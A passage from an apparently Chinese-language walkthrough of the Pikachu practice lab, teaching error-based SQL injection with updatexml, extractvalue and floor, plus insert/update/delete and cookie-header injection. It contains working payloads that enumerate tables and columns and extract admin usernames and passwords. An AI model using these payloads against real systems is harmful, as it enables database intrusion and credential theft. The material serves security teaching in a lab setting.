

知道了数据名我们继续查询表名

知道了数据名我们继续查询表名



‘ and updatexml(1, concat(0x7e, (select table_name from information_schema.tables where table_schema=‘pikachu‘)), 0)#

但是此时会报错,返回的数据多于 1 行(不止一个表) ,只能显示 1 行报错信息

我们在刚刚的 payload 后面用 limit 关键字,限制取回的结果

‘ and updatexml(1, concat(0x7e, (select table_name from information_schema.tables where table_schema=‘pikachu‘ limit 0,1)), 0)#

上面返回了查询结果中的第一个表名,如果要查询第二个表名,我们可以把 limit 语句换成 limit 1,1

limit 后的第一个数据是起始位置,第二个数字是取出的数据条数

以此类推,取出所有的表名。有了表的名称后我们就去获取字段

‘ and updatexml(1, concat(0x7e, (select column_name from information_schema.columns where table_name=‘users‘ limit 0,1)), 0)#

以此类推,取出所有的列名。我们就能去取数据了

‘ and updatexml(1, concat(0x7e, (select username from users limit 0,1)), 0)#

然后根据得到的用户名,去查询password

‘ and updatexml(1, concat(0x7e, (select password from users where username = ‘admin‘ limit 0,1)), 0)#

5.2insert/update注入

在这里,注册页面存在注入漏洞

所谓 insert 注入是指我们前端注册的信息,后台会通过 insert 这个操作插入到数据库中。如果后台没对我们的输入做防 SQL 注入处理,我们就能在注册时通过拼接 SQL 注入。

我们就填必填的两项,用户那里输入单引号,密码随便输入,页面会有报错信息,说明存在SQL注入漏洞

这种情况下,我们知道后台使用的是 insert 语句,我们一般可以通过 or 进行闭合。后台的 SQL 语句可能是下面这个样子

insert into member(username,pw,sex,phonenum,email,adderss) values(‘doge‘, 11111, 1, 2, 3, 4);

构造下面的 payload,基于 insert 下的报错来进行注入

doge‘ or updatexml(1, concat(0x7e,database()), 0) or ‘

这时候报错的信息就能前一个例子是一样的,后面的操作也是这样

下面看看 update 注入,比如我们更改密码的时候,后台就是通过 update 去操作的。

登录账号:lucy,123456

我们在这里填入我们刚刚构造的 payload,然后提交也能得到相应的结果

或者可以通过构造闭合将敏感信息通过insert或updata操作写入的方式来进行sql注入

在数据库中可以看到地址一栏已经被写入了敏感信息 ,通过构造payload可将其他敏感信息写入sex,email,address等栏中,通过登录即可查到相关信息。

5.3delete注入

这里有一个留言板,点删除可以把对应的留言删掉



我们点删除并用 BurpSuite 抓包,实际上就是传递了一个留言的 id,后台根据这个 id 去删除留言

后台可能的 SQL 语句如下

后台可能的 SQL 语句如下

delete from message where id=1



我们发送到 Repeater 中继续进行实验,由于参数的值是数字型,所以后台可能存在数字型注入漏洞,构造payload如下(没有单引号)

1 or updatexml(1, concat(0x7e,database()), 0)

把 payload 经过 URL编码后替换 BurpSuite 中 id 的值

我们也能得到同样的结果

5.4extractvalue()

核心原理是一样的,也是对 XML

extractvalue()函数作用:从目标 XML 中返回包含所查询值的字符串

语法:ExtractValue(xml_document, XPathstring)

- 第一个参数:xml_document 是 string 格式,为 XML 文档对象的名称

- 第二个参数: XPathstring,XPath 格式的字符串

Xpath定位必须有效,否则会发生错误。

同样在字符型漏洞中实验,构造以下 payload

‘ and extractvalue(1, concat(0x7e,database())) #

它跟 updatexml 使用起来效果是一样的



5.5floor()

向下取整。如果要用 floor() 构成报错,必须满足下面的条件

- 运算中有 count

- 运算中有 group by

- 运算中有 rand

‘ and (select 2 from (select count(*), concat(version(), floor(rand(0) * 2))x from information_schema.tables group by x)a)#

上面表达式执行的结果会以 “a” 作为别名,然后在 字符型注入 中提交,会得到下面的报错

我们可以把 version() 的表达式替换成别的表达式

‘ and (select 2 from (select count(*), concat((select password from users where username=‘admin‘ limit 0,1), floor(rand(0) * 2))x from information_schema.tables group by x)a)#











(六)http header注入

通过测试发现,这里的注入点在cookie中,使用报错注入

每次只能显示31个字符,可使用substr函数将所有信息分部显示出来





